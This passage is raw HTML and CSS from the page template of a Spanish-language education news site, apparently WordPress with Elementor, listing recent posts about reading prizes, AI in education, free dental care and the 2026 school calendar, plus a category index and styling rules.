200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 7, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60807 post type-post status-publish format-standard has-post-thumbnail hentry category-informacion-general"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/leer-r5gvusj4mfz476ehs3a686p0mi3eyej9rqgak6k13c.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/leer-r5gvusj4mfz476ehs3a686p0mi3eyej9rqgak6k13c.jpg" alt="Te premian por leer" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/informacion-general/te-premian-por-leer-6/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/informacion-general/te-premian-por-leer-6/">Te premian por leer</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>diciembre 12, 2025</span></div></div></div></div></article></section>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-888efab e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="888efab" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-15e70c3 elementor-widget elementor-widget-heading" data-id="15e70c3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Noticias de Interés</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-0774e13 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0774e13" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1638b40 wpr-grid-columns-1 wpr-grid-columns--laptop1 wpr-grid-columns--tablet1 wpr-grid-columns--mobile1 wpr-item-styles-inner elementor-widget elementor-widget-wpr-grid" data-id="1638b40" data-element_type="widget" data-widget_type="wpr-grid.default">
				<div class="elementor-widget-container">
					<ul class="wpr-grid-filters elementor-clearfix wpr-grid-filters-sep-right"><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter="*" class="wpr-grid-filters-item wpr-active-filter ">All Post</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","noticias-de-interes"]  data-filter=".category-noticias-de-interes">Noticias de Interés</span><em class="wpr-grid-filters-sep"></em></li></ul><section class="wpr-grid elementor-clearfix" data-settings="{&quot;layout&quot;:&quot;list&quot;,&quot;stick_last_element_to_bottom&quot;:&quot;no&quot;,&quot;columns_desktop&quot;:&quot;1&quot;,&quot;gutter_hr&quot;:15,&quot;gutter_hr_mobile&quot;:15,&quot;gutter_hr_mobile_extra&quot;:15,&quot;gutter_hr_tablet&quot;:15,&quot;gutter_hr_tablet_extra&quot;:15,&quot;gutter_hr_laptop&quot;:15,&quot;gutter_hr_widescreen&quot;:15,&quot;gutter_vr&quot;:15,&quot;gutter_vr_mobile&quot;:&quot;&quot;,&quot;gutter_vr_mobile_extra&quot;:&quot;&quot;,&quot;gutter_vr_tablet&quot;:&quot;&quot;,&quot;gutter_vr_tablet_extra&quot;:&quot;&quot;,&quot;gutter_vr_laptop&quot;:&quot;&quot;,&quot;gutter_vr_widescreen&quot;:15,&quot;animation&quot;:&quot;default&quot;,&quot;animation_duration&quot;:0.3,&quot;animation_delay&quot;:0.1,&quot;deeplinking&quot;:&quot;&quot;,&quot;filters_linkable&quot;:&quot;no&quot;,&quot;filters_default_filter&quot;:&quot;&quot;,&quot;filters_count&quot;:&quot;&quot;,&quot;filters_hide_empty&quot;:&quot;no&quot;,&quot;filters_animation&quot;:&quot;default&quot;,&quot;filters_animation_duration&quot;:0.3,&quot;filters_animation_delay&quot;:0.1,&quot;pagination_type&quot;:&quot;default&quot;,&quot;pagination_max_pages&quot;:552,&quot;media_align&quot;:&quot;left&quot;,&quot;media_width&quot;:30,&quot;media_distance&quot;:20,&quot;lightbox&quot;:{&quot;selector&quot;:&quot;.wpr-grid-image-wrap&quot;,&quot;iframeMaxWidth&quot;:&quot;60%&quot;,&quot;hash&quot;:false,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause&quot;:5000,&quot;progressBar&quot;:&quot;true&quot;,&quot;counter&quot;:&quot;true&quot;,&quot;controls&quot;:&quot;true&quot;,&quot;getCaptionFromTitleOrAlt&quot;:&quot;true&quot;,&quot;thumbnail&quot;:&quot;&quot;,&quot;showThumbByDefault&quot;:&quot;&quot;,&quot;share&quot;:&quot;&quot;,&quot;zoom&quot;:&quot;true&quot;,&quot;fullScreen&quot;:&quot;true&quot;,&quot;download&quot;:&quot;true&quot;}}" data-advanced-filters="no"><article class="wpr-grid-item elementor-clearfix post-60885 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Inteligencia-artificial-en-la-educacion-retos-y-perspectivas-futuras-rhpqitxin6w4ghb3vp14wia7lo1tjorka63xwx1z0o.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Inteligencia-artificial-en-la-educacion-retos-y-perspectivas-futuras-rhpqitxin6w4ghb3vp14wia7lo1tjorka63xwx1z0o.jpg" alt="Inteligencia artificial en la educación" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/inteligencia-artificial-en-la-educacion/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/inteligencia-artificial-en-la-educacion/">Inteligencia artificial en la educación</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 15, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60875 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/unnamed-1-rhk2r8qsm30vyenrkchhh491n28dk9zk2dlb4nls3s.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/unnamed-1-rhk2r8qsm30vyenrkchhh491n28dk9zk2dlb4nls3s.jpg" alt="Atención odontológica gratuita" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/atencion-odontologica-gratuita-5/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/atencion-odontologica-gratuita-5/">Atención odontológica gratuita</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 12, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60865 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/clases-aula-maestro-alumnosjpg-qxookodrgjsntsl3oewiyc0o05cwmyicp56kwmznns.webp" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/clases-aula-maestro-alumnosjpg-qxookodrgjsntsl3oewiyc0o05cwmyicp56kwmznns.webp" alt="Calendario escolar 2026" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/calendario-escolar-2026/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/calendario-escolar-2026/">Calendario escolar 2026</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 7, 2026</span></div></div></div></div></article></section>				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1f186c6 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="1f186c6" data-element_type="container">
		<div class="elementor-element elementor-element-073cb64 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="073cb64" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-0fecd22 elementor-widget elementor-widget-heading" data-id="0fecd22" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Categorías</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-2e8b722 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2e8b722" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8157afd wpr-taxonomy-list-vertical elementor-widget elementor-widget-wpr-taxonomy-list" data-id="8157afd" data-element_type="widget" data-widget_type="wpr-taxonomy-list.default">
				<div class="elementor-widget-container">
					<ul class="wpr-taxonomy-list" data-show-on-click=""><li class="wpr-taxonomy"data-term-id="3"><a target="_blank" href="https://ahoraeducacion.com/category/becas/"><span class="wpr-tax-wrap"> <span></span><span>Becas</span></span><span><span class="wpr-term-count">&nbsp;(1547)</span></span></a></li><li class="wpr-taxonomy"data-term-id="73"><a target="_blank" href="https://ahoraeducacion.com/category/docentes/"><span class="wpr-tax-wrap"> <span></span><span>Docentes</span></span><span><span class="wpr-term-count">&nbsp;(1161)</span></span></a></li><li class="wpr-taxonomy"data-term-id="2204"><a target="_blank" href="https://ahoraeducacion.com/category/informacion-general/"><span class="wpr-tax-wrap"> <span></span><span>Información General</span></span><span><span class="wpr-term-count">&nbsp;(1062)</span></span></a></li><li class="wpr-taxonomy"data-term-id="632"><a target="_blank" href="https://ahoraeducacion.com/category/noticias-de-interes/"><span class="wpr-tax-wrap"> <span></span><span>Noticias de Interés</span></span><span><span class="wpr-term-count">&nbsp;(1656)</span></span></a></li><li class="wpr-taxonomy"data-term-id="63"><a target="_blank" href="https://ahoraeducacion.com/category/tendencias-educacion/"><span class="wpr-tax-wrap"> <span></span><span>Tendencias Educación</span></span><span><span class="wpr-term-count">&nbsp;(1572)</span></span></a></li><li class="wpr-taxonomy"data-term-id="1"><a target="_blank" href="https://ahoraeducacion.com/category/uncategorized/"><span class="wpr-tax-wrap"> <span></span><span>Uncategorized</span></span><span><span class="wpr-term-count">&nbsp;(2)</span></span></a></li><li class="wpr-taxonomy"data-term-id="38"><a target="_blank" href="https://ahoraeducacion.com/category/universidad/"><span class="wpr-tax-wrap"> <span></span><span>Universidad</span></span><span><span class="wpr-term-count">&nbsp;(1453)</span></span></a></li></ul>				</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<span class="wpr-template-edit-btn" data-permalink="https://ahoraeducacion.com/?elementor_library=template">Edit Template</span>				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<style>.elementor-346 .elementor-element.elementor-element-691d584{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:100px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-346 .elementor-element.elementor-element-691d584:not(.elementor-motion-effects-element-type-background), .elementor-346 .elementor-element.elementor-element-691d584 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0F1012;}.elementor-346 .elementor-element.elementor-element-93775ee{--display:flex;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-346 .elementor-element.elementor-element-9a9cd58{--display:flex;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-346 .elementor-element.elementor-element-24e1a10 .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:400;color:#FFFFFF;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-346 .elementor-element.elementor-element-0964e96{--divider-border-style:solid;--divider-color:#2C2E33;--divider-border-width:2px;}.elementor-346 .elementor-element.elementor-element-0964e96 .elementor-divider-separator{width:100%;}.elementor-346 .elementor-element.elementor-element-0964e96 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{left:0;right:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{text-align:left;position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{text-align:left;position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-above-content{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-below-content{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-item-styles-wrapper .wpr-grid-item{padding:0px 0px 0px 0px;border-color:#E8E8E8;border-style:none;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#E4E4E4;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block{margin:5px 7px 0px 0px;color:#777777;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .inner-block > span{border-style:none;padding:0px 0px 0px 0px;color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:2px;border-bottom-color:#E8E8E8;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 0.25);border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-item-styles-inner .wpr-grid-item-above-content{border-color:#E8E8E8;border-style:none;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-item-styles-inner .wpr-grid-item-below-content{border-color:#E8E8E8;border-style:none;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .inner-block a:hover{color:#1A73E8;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:16px;font-weight:400;line-height:1.1em;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date, .elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date span{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author img{margin-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments 